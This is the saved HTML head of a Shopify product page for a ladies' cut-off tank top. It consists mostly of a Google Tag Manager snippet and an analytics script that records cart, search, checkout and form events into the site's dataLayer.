

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank
body_size: 56895
content:


 <!DOCTYPE html>
<html lang="en"> <head> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7J8W6J6');</script>
<!-- End Google Tag Manager --> <script>   
  (function() {
      class Ultimate_Shopify_DataLayer {
        constructor() {
          window.dataLayer = window.dataLayer || [];
          // use a prefix of events name
          this.eventPrefix = 'sha_';
          //Keep the value false to get non-formatted product ID
          this.formattedItemId = false;
          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: false,
                business_vertical: 'retail'
            }
          }
          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }
          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';
          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];
          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]
          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "GB";
          this.collectData();  
          this.storeURL = "https://samsonathletics.co.uk";
          localStorage.setItem('shopCountryCode', this.countryCode);
        }
        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }
       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            clearTimeout(timeoutId);
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }
        eventConsole(eventName, eventData) {
          const css1 = 'background: red; color: #fff; font-size: normal; border-radius: 3px 0 0 3px; padding: 3px 4px;';
          const css2 = 'background-color: blue; color: #fff; font-size: normal; border-radius: 0 3px 3px 0; padding: 3px 4px;';
          console.log('%cGTM DataLayer Event:%c' + eventName, css1, css2, eventData);
        }
        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
            
            
              this.productSinglePage();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.formData();
            this.phoneClickData();
            this.emailClickData();
        }
        //logged-in customer data 
        customerData() {
            const currentUser = {};
            
            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }
        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                const formData = new FormData(addToCartForm);
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");
                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );
                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });
                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(requestURL.includes("/cart/change") || requestURL.includes("/cart/update")) {
                   cloneResponse.text().then((text) => {
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;
                    for(let i = 0; i <oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);
                      if(newItem) {
                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart();
                        }else if(newItem.quantity <item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                  });
                }
              }
              return response;
            });
          }
          // end fetch
          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
            xhr.send = function() {
                // Only proceed if the request URL matches what we're looking for.
                if (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status <400) {
                              if(/.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");
                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });
                              }
                              else if(requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                               }else if(requestURL.includes("/cart/change")) {
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
                                  for(let i = 0; i <oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart();
                                      }else if(newItem.quantity <item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
                return origSend.apply(this, arguments);
            };
            return xhr;
          }; 
          //end xhr
        }
        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
            fetch(`https://samsonathletics.co.uk/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });
                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }
        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }
        // begin_checkout2
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout2', self.cart);
            }
          });
        }
        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          this.ecommerceDataLayer('view_cart', this.cart);
          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
                  let event = 'add_to_cart';
                  if(newQuantity <item.quantity) {
                    event = 'remove_from_cart';
                  }
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }
        productSinglePage() {
        
          const item = {
              product_id: 7627384422615,
              variant_id: 42705189109975,
              product_title: "Rise And Grind Ladies Cut Off Tank",
              line_level_total_discount: 0,
              vendor: "Samson Athletics",
              sku: null,
              product_type: "Tank Tops",
              item_list_id: 400813686999,
              item_list_name: "All product except OCU products",
              
                variant_title: "Size 8 \/ Black",
              
              final_price: 2899,
              quantity: 1
          };
          const variants = [{"id":42705189109975,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189175511,"title":"Size 10 \/ Black","option1":"Size 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","options":["Size 10","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189241047,"title":"Size 12 \/ Black","option1":"Size 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","options":["Size 12","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189306583,"title":"Size 14 \/ Black","option1":"Size 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","options":["Size 14","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189372119,"title":"Size 16 \/ Black","option1":"Size 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","options":["Size 16","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189437655,"title":"Size 18 \/ Black","option1":"Size 18","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","options":["Size 18","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
          this.ecommerceDataLayer('view_item', {items: [item]});
          if(this.shopifyDirectCheckoutButton.length) {
              let self = this;
              document.addEventListener('pointerdown', (event) => {  
                let target = event.target;
                let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                if(checkoutButton && (variants || self.quickViewVariants)) {
                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let variant_id = null;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let varientIdFromURL = new URLSearchParams(window.location.search).get('variant');
                        let firstVarientId = item.variant_id;
                        if(varientInput) {
                          variant_id = parseInt(varientInput.value);
                        }else if(varientIdFromURL) {
                          variant_id = varientIdFromURL;
                        }else if(firstVarientId) {
                          variant_id = firstVarientId;
                        }
                        if(variant_id) {
                            variant_id = parseInt(variant_id);

                            let quantity = 1;
                            let quantitySelector = checkoutForm.getAttribute('id');
                            if(quantitySelector) {
                              let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                              if(quentityInput) {
                                  quantity = +quentityInput.value;
                              }
                            }
                            if(variant_id) {
                                let variant = variants.find(item => item.id === +variant_id);
                                if(variant && item) {
                                    variant_id
                                    item['variant_id'] = variant_id;
                                    item['variant_title'] = variant.title;
                                    item['final_price'] = variant.price;
                                    item['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [item]});
                                }else if(self.quickViewedItem) {                                  
                                  let variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                  if(variant) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity;
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout2', {items: [self.quickViewedItem]});
                                  }
                                }
                            }
                        }
                    }
                }
              }); 
          }
          
        }
        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };
          ecommerce['item_list_id'] = null
          ecommerce['item_list_name'] = null
          this.ecommerceDataLayer('view_item_list', ecommerce);
        }        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;             
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }
                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }
                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }
        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });
            
          }
        }
        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }
                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }
                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }
                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }
                return dataLayerItem;
              })
            }
          }
          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }
          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }
          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }
          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }
          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }
        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              this.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }
      } 
      // end Ultimate_Shopify_DataLayer
      document.addEventListener('DOMContentLoaded', function() {
        try{
          new Ultimate_Shopify_DataLayer();
        }catch(error) {
          console.log(error);
        }
      });
  })();
</script> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Rise And Grind | Ladies Cut Off Tank | Samson Athletics</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <link rel="preconnect dns-prefetch" href="https://productreviews.shopifycdn.com" />
    
    

<meta name="author" content="Samson Athletics">
<meta property="og:url" content="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank">
